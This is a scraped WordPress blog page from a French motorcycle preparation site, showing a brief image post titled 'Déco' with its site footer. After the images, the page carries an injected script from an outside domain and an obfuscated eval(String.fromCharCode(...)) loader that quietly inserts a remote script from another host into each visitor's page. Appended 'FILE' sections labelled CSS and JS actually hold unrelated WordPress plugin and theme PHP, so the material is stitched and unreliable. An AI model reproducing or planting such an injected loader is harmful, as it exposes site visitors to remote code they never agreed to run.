<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="676" src="https://www.cr-concept.com/wp-content/uploads/2023/04/deco-carenage-nikko-1024x676.jpg" alt="" class="wp-image-3257" srcset="https://www.cr-concept.com/wp-content/uploads/2023/04/deco-carenage-nikko-1024x676.jpg 1024w, https://www.cr-concept.com/wp-content/uploads/2023/04/deco-carenage-nikko-300x198.jpg 300w, https://www.cr-concept.com/wp-content/uploads/2023/04/deco-carenage-nikko-768x507.jpg 768w, https://www.cr-concept.com/wp-content/uploads/2023/04/deco-carenage-nikko.jpg 1438w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="634" src="https://www.cr-concept.com/wp-content/uploads/2023/04/329238092_167618522896638_6218547130577695547_n-1024x634.jpg" alt="" class="wp-image-3258" srcset="https://www.cr-concept.com/wp-content/uploads/2023/04/329238092_167618522896638_6218547130577695547_n-1024x634.jpg 1024w, https://www.cr-concept.com/wp-content/uploads/2023/04/329238092_167618522896638_6218547130577695547_n-300x186.jpg 300w, https://www.cr-concept.com/wp-content/uploads/2023/04/329238092_167618522896638_6218547130577695547_n-768x476.jpg 768w, https://www.cr-concept.com/wp-content/uploads/2023/04/329238092_167618522896638_6218547130577695547_n-1536x951.jpg 1536w, https://www.cr-concept.com/wp-content/uploads/2023/04/329238092_167618522896638_6218547130577695547_n.jpg 1815w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>      </section> 							</div>
							
							<footer class="below-content-area">
																<div class="author-info ">
				                  <div class="avatar">
				                  	<img alt='' src='https://secure.gravatar.com/avatar/c379830b5f86a03acb00a15a849220ea24f83a661b46520dab6558f1c10464a1?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c379830b5f86a03acb00a15a849220ea24f83a661b46520dab6558f1c10464a1?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>				                  </div>
				                  <div class="info">
					                  <h4 class="author-name">régis</h4>
					                  <p class="author-desc">  </p>
				                  </div>
				                  <div class="clear"></div>
				                </div> 

										                    			                    				                    <div class="related-posts ">
				                    <h3 class="section-title">You may also like </h3>
				                    <div> 
					                    					                    
					                            <div class="related-item">
					                              <div class="related-image">
						                              <a href="https://www.cr-concept.com/index.php/2022/01/02/carters/" rel="bookmark">
						                                <img src="https://www.cr-concept.com/wp-content/uploads/2022/01/136939171_3582061711890151_15015082823834364_n-2-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cr-concept.com/wp-content/uploads/2022/01/136939171_3582061711890151_15015082823834364_n-2-600x600.jpg 600w, https://www.cr-concept.com/wp-content/uploads/2022/01/136939171_3582061711890151_15015082823834364_n-2-150x150.jpg 150w, https://www.cr-concept.com/wp-content/uploads/2022/01/136939171_3582061711890151_15015082823834364_n-2-300x300.jpg 300w, https://www.cr-concept.com/wp-content/uploads/2022/01/136939171_3582061711890151_15015082823834364_n-2-640x640.jpg 640w, https://www.cr-concept.com/wp-content/uploads/2022/01/136939171_3582061711890151_15015082823834364_n-2-125x125.jpg 125w, https://www.cr-concept.com/wp-content/uploads/2022/01/136939171_3582061711890151_15015082823834364_n-2-50x50.jpg 50w" sizes="auto, (max-width: 600px) 100vw, 600px" />						                              </a>
					                              </div>

					                              <div class="related-info">
					                                  <h3><a href="https://www.cr-concept.com/index.php/2022/01/02/carters/">Carters</a></h3>
					                                  
					                              </div>
					                               
					                            </div>
					                    
					                    							                    
					                            <div class="related-item">
					                              <div class="related-image">
						                              <a href="https://www.cr-concept.com/index.php/2021/12/13/dessous-de-selle-demontable/" rel="bookmark">
						                                <img src="https://www.cr-concept.com/wp-content/uploads/2021/12/selle16-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cr-concept.com/wp-content/uploads/2021/12/selle16-600x600.jpg 600w, https://www.cr-concept.com/wp-content/uploads/2021/12/selle16-150x150.jpg 150w, https://www.cr-concept.com/wp-content/uploads/2021/12/selle16-300x300.jpg 300w, https://www.cr-concept.com/wp-content/uploads/2021/12/selle16-640x640.jpg 640w, https://www.cr-concept.com/wp-content/uploads/2021/12/selle16-125x125.jpg 125w, https://www.cr-concept.com/wp-content/uploads/2021/12/selle16-50x50.jpg 50w" sizes="auto, (max-width: 600px) 100vw, 600px" />						                              </a>
					                              </div>

					                              <div class="related-info">
					                                  <h3><a href="https://www.cr-concept.com/index.php/2021/12/13/dessous-de-selle-demontable/">Dessous de selle démontable</a></h3>
					                                  
					                              </div>
					                               
					                            </div>
					                    
					                    							                    
					                            <div class="related-item">
					                              <div class="related-image">
						                              <a href="https://www.cr-concept.com/index.php/2021/11/08/echappement/" rel="bookmark">
						                                <img src="https://www.cr-concept.com/wp-content/uploads/2021/11/178502182_3765195000256338_6002040727143773966_n-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cr-concept.com/wp-content/uploads/2021/11/178502182_3765195000256338_6002040727143773966_n-600x600.jpg 600w, https://www.cr-concept.com/wp-content/uploads/2021/11/178502182_3765195000256338_6002040727143773966_n-150x150.jpg 150w, https://www.cr-concept.com/wp-content/uploads/2021/11/178502182_3765195000256338_6002040727143773966_n-300x300.jpg 300w, https://www.cr-concept.com/wp-content/uploads/2021/11/178502182_3765195000256338_6002040727143773966_n-640x640.jpg 640w, https://www.cr-concept.com/wp-content/uploads/2021/11/178502182_3765195000256338_6002040727143773966_n-125x125.jpg 125w, https://www.cr-concept.com/wp-content/uploads/2021/11/178502182_3765195000256338_6002040727143773966_n-50x50.jpg 50w" sizes="auto, (max-width: 600px) 100vw, 600px" />						                              </a>
					                              </div>

					                              <div class="related-info">
					                                  <h3><a href="https://www.cr-concept.com/index.php/2021/11/08/echappement/">Echappement</a></h3>
					                                  
					                              </div>
					                               
					                            </div>
					                    
					                    							                     		
				                      </div>
				                      <div class="clear"></div>

			                     </div>
		                     									

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/04/22/deco/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.cr-concept.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3253' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7be711d47c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="146"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
								</footer>

							</article> 
						
						
					</div>

					<div id="sidebar1" class="sidebar m-all t-1of3 d-2of7 last-col cf" role="complementary">

	
		
		<div class="no-widgets">
			<p>This is a widget ready area. Add some and they will appear here.</p>
		</div>

	
</div>
				</div>

			</div>

			<footer class="footer" role="contentinfo">
								<div id="inner-footer" class="wrap cf">
					<div class="source-org copyright">
						&#169; 2026 Régis &#8211; Préparation ZX7R						<span>						</span>
					</div>

					<div class="social-icons footer-social">
		           		         <a href="https://www.facebook.com/regis.wirard" class="social-tw" title="https://www.facebook.com/regis.wirard" target="_blank">
          <i class="fa fa-facebook"></i> 
        </a>
              <a href="mailto:ryback1@hotmail.com" class="social-tw" title="ryback1@hotmail.com" target="_blank">
          <i class="fa fa-envelope"></i> 
        </a>
                  	</div> <!-- social-icons-->

				</div>

			</footer>
			<a href="#" class="scrollToTop"><span class="fa fa-chevron-circle-up"></span></a>
		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fitspiration\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="catch-breadcrumb-container">
			<div id="catch-breadcrumb" class="catch-breadcrumb breadcrumb-area custom"><nav class="entry-breadcrumbs">

			<span class="breadcrumb"><a href="https://www.cr-concept.com/">Home</a><span class="sep">&gt;</span></span><span class="breadcrumb"><a href="https://www.cr-concept.com/index.php/category/non-classe/">Non classé</a></span><span class="sep">&gt;</span><span class="breadcrumb-current">Déco</span>
			</nav><!-- .entry-breadcrumbs --></div><!-- .breadcrumb-area -->

			</div><!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Défiler vers le haut</span></span><script type="text/javascript" src="https://www.cr-concept.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.cr-concept.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.cr-concept.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.cr-concept.com/wp-content/themes/fitspiration/library/js/scripts.js?ver=6.8.3" id="fitspiration-js-js"></script>
<script defer type="text/javascript" src="https://www.cr-concept.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1730704779" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- This site is optimized with the Catch Web Tools v2.7.5 - https://catchplugins.com/plugins/catch-web-tools/ -->

<!-- / Catch Web Tools plugin. -->
      	  </body>

</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/css
request_url: https://www.cr-concept.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4
body_size: 1049
content:
<?php
/**
 * Class Google\Site_Kit\Core\Dismissals\REST_Dismissals_Controller
 *
 * @package   Google\Site_Kit\Core\Dismissals
 * @copyright 2021 Google LLC
 * @license   https://www.apache.org/licenses/LICENSE-2.0 Apache License 2.0
 * @link      https://sitekit.withgoogle.com
 */

namespace Google\Site_Kit\Core\Dismissals;

use Google\Site_Kit\Core\Permissions\Permissions;
use Google\Site_Kit\Core\REST_API\REST_Route;
use Google\Site_Kit\Core\REST_API\REST_Routes;
use WP_Error;
use WP_REST_Request;
use WP_REST_Response;
use WP_REST_Server;

/**
 * Class for handling dismissed items rest routes.
 *
 * @since 1.37.0
 * @access private
 * @ignore
 */
class REST_Dismissals_Controller {

	/**
	 * Dismissed_Items instance.
	 *
	 * @since 1.37.0
	 * @var Dismissed_Items
	 */
	protected $dismissed_items;

	/**
	 * Constructor.
	 *
	 * @since 1.37.0
	 *
	 * @param Dismissed_Items $dismissed_items Dismissed items instance.
	 */
	public function __construct( Dismissed_Items $dismissed_items ) {
		$this->dismissed_items = $dismissed_items;
	}

	/**
	 * Registers functionality through WordPress hooks.
	 *
	 * @since 1.37.0
	 */
	public function register() {
		add_filter(
			'googlesitekit_rest_routes',
			function ( $routes ) {
				return array_merge( $routes, $this->get_rest_routes() );
			}
		);

		add_filter(
			'googlesitekit_apifetch_preload_paths',
			function ( $paths ) {
				return array_merge(
					$paths,
					array(
						'/' . REST_Routes::REST_ROOT . '/core/user/data/dismissed-items',
					)
				);
			}
		);
	}

	/**
	 * Gets REST route instances.
	 *
	 * @since 1.37.0
	 *
	 * @return REST_Route[] List of REST_Route objects.
	 */
	protected function get_rest_routes() {
		$can_dismiss_item = function() {
			return current_user_can( Permissions::VIEW_SPLASH ) || current_user_can( Permissions::VIEW_DASHBOARD );
		};

		return array(
			new REST_Route(
				'core/user/data/dismissed-items',
				array(
					'methods'             => WP_REST_Server::READABLE,
					'callback'            => function () {
						return new WP_REST_Response( $this->dismissed_items->get_dismissed_items() );
					},
					'permission_callback' => $can_dismiss_item,
				)
			),
			new REST_Route(
				'core/user/data/dismiss-item',
				array(
					'methods'             => WP_REST_Server::CREATABLE,
					'callback'            => function ( WP_REST_Request $request ) {
						$data = $request['data'];

						if ( empty( $data['slug'] ) ) {
							return new WP_Error(
								'missing_required_param',
								/* translators: %s: Missing parameter name */
								sprintf( __( 'Request parameter is empty: %s.', 'google-site-kit' ), 'slug' ),
								array( 'status' => 400 )
							);
						}

						$expiration = Dismissed_Items::DISMISS_ITEM_PERMANENTLY;
						if ( isset( $data['expiration'] ) && intval( $data['expiration'] ) > 0 ) {
							$expiration = $data['expiration'];
						}

						$this->dismissed_items->add( $data['slug'], $expiration );

						return new WP_REST_Response( $this->dismissed_items->get_dismissed_items() );
					},
					'permission_callback' => $can_dismiss_item,
					'args'                => array(
						'data' => array(
							'type'     => 'object',
							'required' => true,
						),
					),
				)
			),
		);
	}

}


--- FILE ---
content_type: application/javascript
request_url: https://www.cr-concept.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4
body_size: 9952
content:
<?php
// Prevent file from being loaded directly
if ( ! defined( 'ABSPATH' ) ) {
	die( '-1' );
}

/********* ePanel v.3.2 ************/

/* Admin scripts + ajax jquery code */
if ( ! function_exists( 'et_epanel_admin_js' ) ) {

	function et_epanel_admin_js(){
		global $themename;

		$epanel_jsfolder = get_template_directory_uri() . '/epanel/js';

		et_core_load_main_fonts();

		wp_register_script( 'epanel_colorpicker', $epanel_jsfolder . '/colorpicker.js', array(), et_get_theme_version() );
		wp_register_script( 'epanel_eye', $epanel_jsfolder . '/eye.js', array(), et_get_theme_version() );
		wp_register_script( 'epanel_checkbox', $epanel_jsfolder . '/checkbox.js', array(), et_get_theme_version() );
		wp_enqueue_script( 'wp-color-picker' );
		wp_enqueue_style( 'wp-color-picker' );

		$wp_color_picker_alpha_uri = defined( 'ET_BUILDER_URI' ) ? ET_BUILDER_URI . '/scripts/ext/wp-color-picker-alpha.min.js' : $epanel_jsfolder . '/wp-color-picker-alpha.min.js';

		wp_enqueue_script( 'wp-color-picker-alpha', $wp_color_picker_alpha_uri, array( 'jquery', 'wp-color-picker' ), et_get_theme_version(), true );

		wp_enqueue_script( 'epanel_functions_init', $epanel_jsfolder . '/functions-init.js', array( 'jquery', 'jquery-ui-tabs', 'jquery-form', 'epanel_colorpicker', 'epanel_eye', 'epanel_checkbox', 'wp-color-picker-alpha' ), et_get_theme_version() );
		wp_localize_script( 'epanel_functions_init', 'ePanelSettings', array(
			'clearpath'      => get_template_directory_uri() . '/epanel/images/empty.png',
			'epanel_nonce'   => wp_create_nonce( 'epanel_nonce' ),
			'help_label'     => esc_html__( 'Help', $themename ),
			'et_core_nonces' => et_core_get_nonces(),
		) );

		// Use WP 4.9 CodeMirror Editor for some fields
		if ( function_exists( 'wp_enqueue_code_editor' ) ) {
			wp_enqueue_code_editor(
				array(
					'type' => 'text/css',
				)
			);
			// Required for Javascript mode
			wp_enqueue_script( 'jshint' );
			wp_enqueue_script( 'htmlhint' );
		}
	}

}
/* --------------------------------------------- */

/* Enabling CSSlint for codemirror */
if ( ! function_exists( 'et_epanel_enable_css_lint' ) ) {
	function et_epanel_enable_css_lint( $settings ){
		$modes = array( 'text/css', 'css', 'text/x-scss', 'text/x-less', 'text/x-sass' );

		if ( in_array( $settings['codemirror']['mode'], $modes, true ) ) {
			$settings['codemirror']['lint'] = true;
			$settings['codemirror']['gutters'] = array( 'CodeMirror-lint-markers' );
		}

		return $settings;
	}
	add_filter( 'wp_code_editor_settings', 'et_epanel_enable_css_lint' );
}

/* Adds additional ePanel css */
if ( ! function_exists( 'et_epanel_css_admin' ) ) {

	function et_epanel_css_admin() {
		?>

		<?php do_action( 'et_epanel_css_admin_enqueue' ); ?>

		<!--[if IE 7]>
		<style type="text/css">
			#epanel-save, #epanel-reset { font-size: 0px; display:block; line-height: 0px; bottom: 18px;}
			.et-box-desc { width: 414px; }
			.et-box-desc-content { width: 340px; }
			.et-box-desc-bottom { height: 26px; }
			#epanel-content .et-epanel-box input, #epanel-content .et-epanel-box select, .et-epanel-box textarea {  width: 395px; }
			#epanel-content .et-epanel-box select { width:434px !important;}
			#epanel-content .et-epanel-box .et-box-content { padding: 8px 17px 15px 16px; }
		</style>
		<![endif]-->
		<!--[if IE 8]>
		<style type="text/css">
			#epanel-save, #epanel-reset { font-size: 0px; display:block; line-height: 0px; bottom: 18px;}
		</style>
		<![endif]-->
	<?php }

}

if ( ! function_exists( 'et_epanel_css_admin_style' ) ) {
	function et_epanel_css_admin_style() {
		wp_add_inline_style( 'epanel-style', '.et-lightbox-close { background: url("' . esc_url( get_template_directory_uri() ) . '/epanel/images/description-close.png") no-repeat; width: 19px; height: 20px; }' );
	}
	add_action( 'et_epanel_css_admin_enqueue', 'et_epanel_css_admin_style' );
}

if ( ! function_exists( 'et_epanel_admin_scripts' ) ) {
	function et_epanel_admin_scripts( $hook ) {
		$current_screen = get_current_screen();
		$is_divi        = ( 'toplevel_page_et_divi_options' === $current_screen->id );

		if ( ! wp_style_is( 'et-core-admin', 'enqueued' ) ) {
			wp_enqueue_style( 'et-core-admin-epanel', get_template_directory_uri() . '/core/admin/css/core.css', array(), et_get_theme_version() );
		}

		wp_enqueue_style( 'epanel-style', get_template_directory_uri() . '/epanel/css/panel.css', array(), et_get_theme_version() );

		if ( wp_style_is( 'activecampaign-subscription-forms', 'enqueued' ) ) {
			// activecampaign-subscription-forms style breaks the panel.
			wp_dequeue_style( 'activecampaign-subscription-forms' );
		}

		// ePanel on theme others than Divi might want to add specific styling
		if ( ! apply_filters( 'et_epanel_is_divi', $is_divi ) ) {
			wp_enqueue_style( 'epanel-theme-style', apply_filters( 'et_epanel_style_url', get_template_directory_uri() . '/style-epanel.css'), array( 'epanel-style' ), et_get_theme_version() );
		}
	}
}

if ( ! function_exists( 'et_epanel_hook_scripts' ) ) {
	function et_epanel_hook_scripts() {
		add_action( 'admin_enqueue_scripts', 'et_epanel_admin_scripts' );
	}
}

/* --------------------------------------------- */

/* Save/Reset actions | Adds theme options to WP-Admin menu */
add_action( 'admin_menu', 'et_add_epanel' );

function et_add_epanel() {
	global $themename, $shortname, $options;
	$epanel = basename( __FILE__ );

	if ( isset( $_GET['page'] ) && $_GET['page'] === $epanel && isset( $_POST['action'] ) ) { // phpcs:ignore WordPress.Security.NonceVerification.NoNonceVerification -- logic for nonce checks are following
		if (
			( isset( $_POST['_wpnonce'] ) && wp_verify_nonce( $_POST['_wpnonce'], 'epanel_nonce' ) )
			||
			( 'reset' === $_POST['action'] && isset( $_POST['_wpnonce_reset'] ) && wp_verify_nonce( $_POST['_wpnonce_reset'], 'et-nojs-reset_epanel' ) )
		) {
			if ( ! isset( $GLOBALS['et_core_updates'] ) ) {
				et_register_updates_component();
			}
			epanel_save_data( 'js_disabled' ); //saves data when javascript is disabled
		}
	}

	$core_page = add_theme_page( $themename . ' ' . esc_html__( 'Options', $themename ), $themename . ' ' . esc_html__( 'Theme Options', $themename ), 'edit_theme_options', basename( __FILE__ ), 'et_build_epanel' );

	add_action( "admin_print_scripts-{$core_page}", 'et_epanel_admin_js' );
	add_action( "admin_head-{$core_page}", 'et_epanel_css_admin' );
	add_action( "load-{$core_page}", 'et_epanel_hook_scripts' );
}

/* --------------------------------------------- */

/* Displays ePanel */
if ( ! function_exists( 'et_build_epanel' ) ) {

	function et_build_epanel() {
		global $themename, $shortname, $options, $et_disabled_jquery, $epanelMainTabs;

		// load theme settings array
		et_load_core_options();

		$tabs              = array();
		$default_tab_names = array(
			'ad'           => _x( 'Ads', 'site ads placement areas', $themename ),
			'colorization' => _x( 'Colorization', 'site color scheme', $themename ),
			'general'      => _x( 'General', 'general options', $themename ),
			'integration'  => _x( 'Integration', 'integrate third-party code', $themename ),
			'layout'       => _x( 'Layout', 'page/post', $themename ),
			'navigation'   => _x( 'Navigation', 'navigation menu', $themename ),
			'seo'          => _x( 'SEO', 'search engine optimization', $themename ),
			'support'      => _x( 'Support', 'documentation links', $themename ),
			'updates'      => _x( 'Updates', 'theme updates', $themename ),
		);

		/**
		 * Filters the data used to construct ePanel's layout.
		 *
		 * @since 3.2.1
		 *
		 * @param array $options
		 */
		$options = apply_filters( 'et_epanel_layout_data', $options );

		/**
		 * Filters the slugs/ids for ePanel's tabs.
		 *
		 * @deprecated
		 *
		 * @since 1.0
		 * @since 3.2.1 Deprecated
		 *
		 * @param string[] $tab_slugs
		 */
		$epanelMainTabs = apply_filters( 'epanel_page_maintabs', $epanelMainTabs );


		foreach( $epanelMainTabs as $tab_slug ) {
			if ( isset( $default_tab_names[ $tab_slug ] ) ) {
				$tabs[ $tab_slug ] = $default_tab_names[ $tab_slug ];
			}
		}

		/**
		 * Filters ePanel's localized tab names.
		 *
		 * @since 3.2.1
		 *
		 * @param string[] $tabs {
		 *
		 *     @type string $tab_slug Localized tab name.
		 *     ...
		 * }
		 */
		$tabs = apply_filters( 'et_epanel_tab_names', $tabs );


		et_core_nonce_verified_previously();

		if ( isset($_GET['saved']) ) {
			if ( $_GET['saved'] ) echo '<div id="message" class="updated fade"><p><strong>' . esc_html( $themename ) . ' ' . esc_html__( 'settings saved.', $themename ) . '</strong></p></div>';
		}
		if ( isset($_GET['reset']) ) {
			if ( $_GET['reset'] ) echo '<div id="message" class="updated fade"><p><strong>' . esc_html( $themename ) . ' ' . esc_html__( 'settings reset.', $themename ) . '</strong></p></div>';
		}
	?>

		<div id="wrapper">
		  <div id="panel-wrap">


			<div id="epanel-top">
				<button class="et-save-button" id="epanel-save-top"><?php esc_html_e( 'Save Changes', $themename ); ?></button>
			</div>

			<form method="post" id="main_options_form" enctype="multipart/form-data">
				<div id="epanel-wrapper">
					<div id="epanel" class="et-onload">
						<div id="epanel-content-wrap">
							<div id="epanel-content">
								<div id="epanel-header">
									<h1 id="epanel-title"><?php printf( esc_html__( '%s Theme Options', $themename ), esc_html( $themename ) ); ?></h1>
									<a href="#" class="et-defaults-button epanel-reset" title="<?php esc_attr_e( 'Reset to Defaults', $themename ); ?>"><span class="label"><?php esc_html_e( 'Reset to Defaults', $themename ); ?></span></a>
									<?php
									$portability_link = function_exists( 'et_builder_portability_link' )
										? 'et_builder_portability_link'
										: 'et_core_portability_link';

									echo et_core_esc_previously(
										// @phpcs:ignore Generic.PHP.ForbiddenFunctions.Found
										call_user_func(
											$portability_link,
											'epanel',
											array( 'class' => 'et-defaults-button epanel-portability' )
										)
									);
									?>
								</div>
								<ul id="epanel-mainmenu">
									<?php
										foreach ( $tabs as $tab_slug => $tab_name ) {
											if ( 'ad' === $tab_slug ) {
												$tab_slug = 'advertisements';
											}

											printf( '<li><a href="#wrap-%1$s">%2$s</a></li>', esc_attr( $tab_slug ), esc_html( $tab_name ) );
										}

										do_action( 'epanel_render_maintabs', $epanelMainTabs );
									?>
								</ul><!-- end epanel mainmenu -->

								<?php
								foreach ($options as $value) {
									if ( ! isset( $value['type'] ) ) {
										continue;
									}

									if ( ! empty( $value[ 'depends_on' ] ) ) {
										// function defined in 'depends on' key returns false, if a setting shouldn't be displayed
										// @phpcs:ignore Generic.PHP.ForbiddenFunctions.Found
										if ( ! call_user_func( $value[ 'depends_on' ] ) ) {
											continue;
										}
									}

									$is_new_global_setting    = false;
									$global_setting_main_name = $global_setting_sub_name = '';

									if ( isset( $value['is_global'] ) && $value['is_global'] && ! empty( $value['id'] ) ) {
										$is_new_global_setting    = true;
										$global_setting_main_name = isset( $value['main_setting_name'] ) ? sanitize_text_field( $value['main_setting_name'] ) : '';
										$global_setting_sub_name  = isset( $value['sub_setting_name'] ) ? sanitize_text_field( $value['sub_setting_name'] ) : '';
									}

									// Is hidden option
									$is_hidden_option        = isset( $value['hide_option'] ) && $value['hide_option'];
									$hidden_option_classname = $is_hidden_option ? ' et-hidden-option' : '';
									$disabled                = $is_hidden_option ? 'disabled="disabled"' : '';

									if ( in_array( $value['type'], array( 'text', 'textlimit', 'textarea', 'select', 'checkboxes', 'different_checkboxes', 'colorpicker', 'textcolorpopup', 'upload', 'callback_function', 'et_color_palette', 'password' ) ) ) { ?>
											<div class="et-epanel-box">
												<div class="et-box-title">
													<h3><?php echo esc_html( $value['name'] ); ?></h3>
													<div class="et-box-descr">
														<p><?php
														echo wp_kses( $value['desc'],
															array(
																'a' => array(
																	'href'   => array(),
																	'title'  => array(),
																	'target' => array(),
																),
															)
														);
														?></p>
													</div> <!-- end et-box-desc-content div -->
												</div> <!-- end div et-box-title -->

												<div class="et-box-content">

													<?php if ( in_array( $value['type'], array( 'text', 'password' ) ) ) { ?>

														<?php

															if ( 'et_automatic_updates_options' === $global_setting_main_name ) {
																if ( ! $setting = get_site_option( $global_setting_main_name ) ) {
																	$setting = get_option( $global_setting_main_name, array() );
																}

																$et_input_value = isset( $setting[ $global_setting_sub_name ] ) ? $setting[ $global_setting_sub_name ] : '';
															} else {
																$et_input_value = et_get_option( $value['id'], '', '', false, $is_new_global_setting, $global_setting_main_name, $global_setting_sub_name );
																$et_input_value = ! empty( $et_input_value ) ? $et_input_value : $value['std'];

															}

															$et_input_value = stripslashes( $et_input_value );

															if( 'password' === $value['type'] && !empty( $et_input_value ) ) {
																$et_input_value = _et_epanel_password_mask();
															}
														?>

														<input name="<?php echo esc_attr( $value['id'] ); ?>" id="<?php echo esc_attr( $value['id'] ); ?>" type="<?php echo esc_attr( $value['type'] ); ?>" value="<?php echo esc_attr( $et_input_value ); ?>" />

													<?php } elseif ( 'textlimit' === $value['type'] ) { ?>

														<?php
															$et_input_value = et_get_option( $value['id'], '', '', false, $is_new_global_setting, $global_setting_main_name, $global_setting_sub_name );
															$et_input_value = ! empty( $et_input_value ) ? $et_input_value : $value['std'];
															$et_input_value = stripslashes( $et_input_value );
														?>

														<input name="<?php echo esc_attr( $value['id'] ); ?>" id="<?php echo esc_attr( $value['id'] ); ?>" type="text" maxlength="<?php echo esc_attr( $value['max'] ); ?>" size="<?php echo esc_attr( $value['max'] ); ?>" value="<?php echo esc_attr( $et_input_value ); ?>" />

													<?php } elseif ( 'colorpicker' === $value['type'] ) { ?>

														<div id="colorpickerHolder"></div>

													<?php } elseif ( 'textcolorpopup' === $value['type'] ) { ?>

														<?php
															$et_input_value = et_get_option( $value['id'], '', '', false, $is_new_global_setting, $global_setting_main_name, $global_setting_sub_name );
															$et_input_value = ! empty( $et_input_value ) ? $et_input_value : $value['std'];
														?>

														<input name="<?php echo esc_attr( $value['id'] ); ?>" id="<?php echo esc_attr( $value['id'] ); ?>" class="colorpopup" type="text" value="<?php echo esc_attr( $et_input_value ); ?>" />

													<?php } elseif ( 'textarea' === $value['type'] ) { ?>

														<?php
															// get the custom css value from WP custom CSS option if supported
															if ( ( $shortname . '_custom_css' ) === $value['id'] && function_exists( 'wp_get_custom_css') ) {
																$et_textarea_value = wp_get_custom_css();
																$et_textarea_value = strip_tags( $et_textarea_value );
															} else {
